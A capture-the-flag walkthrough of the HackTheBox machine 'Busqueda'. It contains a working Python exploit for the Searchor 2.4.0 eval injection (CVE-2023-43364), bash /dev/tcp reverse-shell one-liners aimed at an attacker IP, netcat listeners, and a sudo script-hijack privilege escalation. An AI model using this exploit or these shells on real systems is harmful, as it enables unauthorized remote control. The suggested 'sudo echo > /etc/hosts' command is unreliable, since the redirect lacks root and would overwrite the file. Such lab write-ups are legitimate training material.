![]() image source: https://labs.hackthebox.com/storage/avatars/a6942ab57b6a79f71240420442027334.png
image source: https://labs.hackthebox.com/storage/avatars/a6942ab57b6a79f71240420442027334.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “Busqueda”. This challenge mainly goes over red-team fundamentals like port scanning, exploit development, getting a reverse shell, and linux privilege escalation.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!

Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
That said, I am going to keep it simple with my command. This is the nmap command I almost always start with on easy HTB boxes as it usually gets me most of the info I need.
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
Here is what I got:

Three main ports open: port 22 running ssh, port 80 running http with the http-title of searcher.htb. I am going to go for the http site first as this will likely be the easiest to access and exploit. Before we do so, I will need to update the hosts file
etc/hosts
Before we go any further, I want to add a domain name in the hosts file for easier reference.
You can add the entry manually using a text editor like Vim, NeoVim, or Nano but I will just stick with a simple echo pipe:
sudo echo “[INSERT_IP_HERE] searcher.htb” > /etc/hosts
Now if we go to http://searcher.htb, we should see the page come up:

on the bottom, we should see “Powered by Flask and Searchor 2.4.0”
We could look for associated CVEs on either Flask or Searchor. I am going to prioritize searchor as it seems to be a more niche software without as much support as flask.
Searchor seems to be a python search utility (get it? busqueda in spanish means search).
Eventually, we see CVE-2023-43364:
NIST listing: https://nvd.nist.gov/vuln/detail/CVE-2023-43364
Github advisory: https://github.com/advisories/GHSA-66m2-493m-crh2
It looks like there was an eval function that allowed an attacker to execute arbitrary code:
@click.argument("query")
def search(engine, query, open, copy):
    try:
        url = eval( # <<< See here
            f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
        )
        click.echo(url)
        searchor.history.update(engine, query, url)
        if open:
            click.echo("opening browser...")
	  ...
You can see a couple of PoC exploits already written for us (example: https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection)
However, I want to work on my exploit writing, so I am going to go ahead and see if I can get my own code to work.
My python is a bit rusty, so if you see bad coding practices, no you didn’t.
Weaponization
import sys
import os
import base64
import requests

# argument input code adapted from: https://github.com/spookier/Maltrail-v0.53-Exploit/blob/main/exploit.py

#reverse shell code based on https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection

# bash command that will be used as the payload

def rev_shell(my_ip, my_port, target):

rev_shell_cmd = "bash -c \'bash -i >& /dev/tcp/" + my_ip + "/" + my_port + " 0>&1\'"
rev_shell_cmd_encode = rev_shell_cmd.encode()
rev_shell_cmd_b64 = base64.b64encode(rev_shell_cmd_encode).decode()
python_encap = "\',__import__(\'os\').system(\'echo " + rev_shell_cmd_b64 + " |base64 -d|bash -i\'))"
python_encap_formatted = python_encap.replace(" ","+")
post_target = target + "/searchengine=Google&query=" + python_encap_formatted

print (post_target)

post_req = requests.post(post_target)

# accepts main arguments

def main():

listening_IP = None
listening_PORT = None
target_URL = None

# checks number of arguments to prevent typos and incorrect args

if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
# sets vars based on arguments

listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3]

print("Running exploit on " + str(target_URL))

rev_shell(listening_IP, listening_PORT, target_URL)

if __name__ == "__main__":
main()
Now that we understand what the exploit is doing, we are going to go ahead and run it
Delivery/Exploit/Installation
Before we start the exploit, we need a netcat instance to accept our reverse shell
nc -nlvp 8080 -s [INSERT_LOCAL_VPN_IP_HERE]
to break down this input:
nc: stands for netcat, a networking tool that allows for us to open up ports and make connections (among other things) -lnvp is just the four following flags combined into one for convenience: -l: means it is using a listening port -n: numeric IP only (I haven’t given my workstation a hostname so I’m only using IP) -v: verbose output, helpful for troubleshooting -p: indicates that we will be specifying the port number. I did 8080, but you can chose any valid port number not currently in use 8080: the port number we are using -s: local source address, insert your IP that HTB assigned your machine via VPN. You can either find it through the command line with commands like ifconfig, ip address, or you can just find it in your machine connection:

heads up: you may need root permissions to open up a port, in which case just put a “sudo” at the beginning
Now just run this command and we should be ready to go:
python3 exploit.py [INSERT_LOCAL_VPN_IP_HERE] 8080 [INSERT_TARGET_URL_HERE]
Looks like we now have revshell as a user named svc:

Command and Control
It seems as though we already have a normal user, and if we navigate to the home directory we should see user.txt which contains our user flag.
I recommend a break here as we just did quite a bit.
Now let’s see if we can get root.
Privilege escalation
Here we can upload linpeas or something of that nature. While that would work, I want to try and get low hanging fruit with a simple “sudo -l”

Looks like there is a python script that the user can execute as root, but not read or write.

Executing it, we get a couple options, but I chose to go with the “full-checkup” in order to get a larger picture as to what the script does.
It looks like there is an instance of gitea on the server, I am going to add “gitea.searcher.htb” to the etc/hosts and navigate to the site:

Going through the site, this mainly looks like a git service that is used to maintain the site.
I also see that the version is Gitea Version: 1.18.0+rc1, let’s see if there are any associated CVEs:

While there are CVEs associated with Gitea, there aren’t any associated with this current version. Looks like we are going to have to get creative:

I do notice that full-checkup appears to be a bash file that get executed with sudo privileges! by the python script. While we can’t edit this file, we could potentially make our own that will give us a reverse shell running as root.
This is a really handy resource for making reverse shells in various languages:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
I will be doing a classic bash reverse shell one-liner from the above resource to point to our attack machine:
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.186/8080 0>&1'
From here, we will create a new full-checkup.sh in the tmp directory and run the system-checkup.py and receive the shell on our machine:
Also make sure that you have a netcat session setup on the port of your choice:
nc -nlvp 8080 -s 10.10.14.186
I did the following steps to create the file:

Be sure to act quickly though, as the file will be deleted quickly

We now have root, navigate to the root directory and grab the flag.
Hope this helped, happy hacking!